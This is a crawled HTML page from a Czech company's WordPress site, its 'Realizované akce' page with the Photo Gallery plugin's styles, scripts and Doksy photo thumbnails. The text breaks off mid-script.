

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mariael.cz/realizacovane-akce/?type_6=gallery&album_gallery_id_6=7&bwg_previous_album_id_6=7%2C7&bwg_previous_album_page_number_6=0%2C0&type_3=gallery&album_gallery_id_3=4&bwg_previous_album_id_3=4%2C4&bwg_previous_album_page_number_3=0%2C0&type_4=gallery&album_gallery_id_4=5&bwg_previous_album_id_4=5%2C5&bwg_previous_album_page_number_4=0%2C0&type_0=gallery&album_gallery_id_0=1&bwg_previous_album_id_0=1%2C1&bwg_previous_album_page_number_0=0%2C0&type_2=gallery&album_gallery_id_2=3&bwg_previous_album_id_2=3,3&bwg_previous_album_page_number_2=0,0
body_size: 15111
content:
<!DOCTYPE html>
<html lang="cs-CZ">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Realizované akce | Mariael</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mariael.cz/xmlrpc.php">

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mariael &raquo; RSS zdroj" href="https://www.mariael.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mariael &raquo; RSS komentářů" href="https://www.mariael.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mariael.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.mariael.cz/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.mariael.cz/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.mariael.cz/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.mariael.cz/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='socialFont-css'  href='https://www.mariael.cz/wp-content/themes/lonely-road/fonts/social.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lonely-road-style-css'  href='https://www.mariael.cz/wp-content/themes/lonely-road/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css'  href='https://www.mariael.cz/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=0.6.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mariael.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.8.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.8.14'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.8.14'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.8.14'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Toto nen\u00ed platn\u00e1 e-mailov\u00e1 adresa.","bwg_search_result":"Nejsou \u017e\u00e1dn\u00e9 sn\u00edmky, kter\u00e9 odpov\u00eddaj\u00ed zadan\u00fdm."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.8.14'></script>
<link rel='https://api.w.org/' href='https://www.mariael.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mariael.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mariael.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<link rel="canonical" href="https://www.mariael.cz/realizacovane-akce/" />
<link rel='shortlink' href='https://www.mariael.cz/?p=14' />
<link rel="alternate" type="application/json+oembed" href="https://www.mariael.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mariael.cz%2Frealizacovane-akce%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mariael.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mariael.cz%2Frealizacovane-akce%2F&#038;format=xml" />
         <style type="text/css">
         	 /* Main Font */
         	 body, button, input, select, textarea {
         	 	font-family: 'Open Sans', sans-serif;
         	 }
         	 
             /* color 1 */
             .header-wrapper, .main-navigation ul ul li, #secondary, .entry-content .date {
	             background-color: #484d4f;
             }
             .sticky {
	             border: 3px solid #484d4f;
             }
             
             /* color 2 */
             .navigation-wrapper {
	             background-color: #3cdce8;
             }
             
             .social li a {
	             color: #3cdce8;
             }
         </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f9; background-image: url('https://www.mariael.cz/wp-content/uploads/2016/10/IMG_20161019_203713.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>

<!--[if lt IE 9]>
<script src="https://www.mariael.cz/wp-content/themes/lonely-road/js/html5shiv.js"></script>
<![endif]-->
</head>


<body class="page page-id-14 page-template-default custom-background group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
									<h1 class="site-title" style="display: none"><a href="https://www.mariael.cz/" rel="home">Mariael</a></h1>
					<h2 class="site-description" style="display: none"></h2>

					<div class="site-logo" style="">
												<a href="https://www.mariael.cz/" rel="home" class="site-logo">
							<img style="position:absolute;margin-top:-16px;" src="https://www.mariael.cz/wp-content/uploads/2016/10/logomariael_stin.png"/>
						</a>
											</div>
			</div>
			
			<div class="social clear">
				<ul>
																																																																																																																																			
									</ul>
			</div>
		</header>
	</div>
	
	<div class="navigation-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-container clear"><ul id="menu-mainmenu" class="menu clear"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.mariael.cz/">O společnosti Mariael s.r.o.</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-17"><a href="https://www.mariael.cz/realizacovane-akce/">Realizované akce</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.mariael.cz/hudba/">Hudba</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.mariael.cz/kontakty/">Kontakty</a></li>
</ul></div>		</nav>
	</div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-14" class="post-14 page type-page status-publish hentry">
	<div class="entry-content">
		<h1 class="entry-title">Realizované akce</h1>		<div class="entry-text">
			    <style>      #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_thumbnails_0 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_thumbnails_0 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_div_0 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_thumb_div_0 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_thumb_div_0 {          display: table-row;        }      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_text_div_0 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_text_div_0 {          display: table-row;        }      }      #bwg_container1_0 #bwg_container2_0 .bwg_title_spun_0 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_spun1_0 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_spun1_0 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_spun1_0 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_spun2_0 {        float: left;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_short_0 {        display: inline;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_full_0 {        display: none;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_more_0 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_0 {        display: inline-block;        text-align: center;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun1_0 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun1_0:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun2_0 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun2_0 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumbnails_0 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_0 {        display: inline-block;        text-align: center;      }            #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0:hover .bwg_image_title_spun1_0 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_0 #bwg_container2_0 .bwg_image_title_spun2_0 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {          display: none;        }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_0 #bwg_container2_0 .bwg_back_0 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_0	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_0 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_0">      <div id="bwg_container2_0">        <form id="gal_front_form_0" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:center; width:100%;">            <div id="ajax_loading_0" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_0" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                          <a class="bwg_back_0" onclick="spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_extended_0', 'back', '', 'album')">Zpět</a>                          <div id="bwg_album_extended_0" class="bwg_standart_thumbnails_0">              <input type="hidden" id="bwg_previous_album_id_0" name="bwg_previous_album_id_0" value="1,1" />              <input type="hidden" id="bwg_previous_album_page_number_0" name="bwg_previous_album_page_number_0" value="0,0" />                                <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy04.jpg" data-image-id="18" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:134.4px; margin-left: 0px; margin-top: -22.2px;" id="18" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy04.jpg" alt="doksy04" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy06.jpg" data-image-id="17" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:134.4px; margin-left: 0px; margin-top: -22.2px;" id="17" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy06.jpg" alt="doksy06" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy03.jpg" data-image-id="16" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:134.4px; margin-left: 0px; margin-top: -22.2px;" id="16" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy03.jpg" alt="doksy03" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy02.jpg" data-image-id="15" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135.6px; margin-left: 0px; margin-top: -22.8px;" id="15" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy02.jpg" alt="doksy02" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy01.jpg" data-image-id="14" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="14" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy01.jpg" alt="doksy01" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy05.jpg" data-image-id="13" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="13" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy05.jpg" alt="doksy05" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy10.jpg" data-image-id="12" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="12" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy10.jpg" alt="doksy10" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy07.jpg" data-image-id="11" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:134.4px; margin-left: 0px; margin-top: -22.2px;" id="11" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy07.jpg" alt="doksy07" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy12.jpg" data-image-id="10" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="10" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy12.jpg" alt="doksy12" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy11.jpg" data-image-id="9" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="9" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy11.jpg" alt="doksy11" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy09.jpg" data-image-id="8" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:134.4px; margin-left: 0px; margin-top: -22.2px;" id="8" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy09.jpg" alt="doksy09" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_0" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/doksy08.jpg" data-image-id="7" data-gallery-id="1">                    <span class="bwg_standart_thumb_0">                      <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:134.4px; margin-left: 0px; margin-top: -22.2px;" id="7" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy08.jpg" alt="doksy08" />                        </span>                      </span>                                          </span>                  </a>                                <script>                jQuery(".bwg_description_more_0").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_0").show();                    jQuery(this).attr("class", "bwg_description_more_0 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_0").hide();                    jQuery(this).attr("class", "bwg_description_more_0 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_0">        <div class="tablenav-pages_0">          </div>          <input type="hidden" id="page_number_0" name="page_number_0" value="1" />    <script type="text/javascript">      function spider_page_0(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_0 = 1;        switch (y) {          case 1:            if (x >= items_county_0) {              document.getElementById('page_number_0').value = items_county_0;            }            else {              document.getElementById('page_number_0').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_0').value = items_county_0;            break;          case -1:            if (x == 1) {              